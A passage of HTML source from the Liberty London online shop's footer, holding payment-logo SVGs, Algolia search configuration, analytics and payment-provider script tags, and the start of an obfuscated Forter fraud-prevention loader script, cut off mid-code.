        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/uk/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;18.217.133.33&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/productTile.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "default",
            "geCountry": "GB",
            "currencyCode": "GBP",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__default",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__default",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/default/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/default/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->







    <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="1d8b287c-f11e-53c0-a0d7-7c23ece23098"></script>




    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/default/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var 